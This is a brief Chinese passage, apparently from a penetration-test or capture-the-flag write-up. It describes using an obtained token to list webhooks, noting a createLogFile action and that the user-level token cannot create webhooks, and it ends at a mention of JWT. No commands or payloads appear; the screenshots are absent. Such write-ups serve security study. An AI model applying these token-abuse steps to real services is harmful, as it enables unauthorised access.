
使用得到的token查看webhooks,uuid就是dashboard里显示的那个:


现有的action是createLogFile,根据API调用,响应成功,但不知道写入位置:
当前token因为是user,创建webhook无权限

JWT
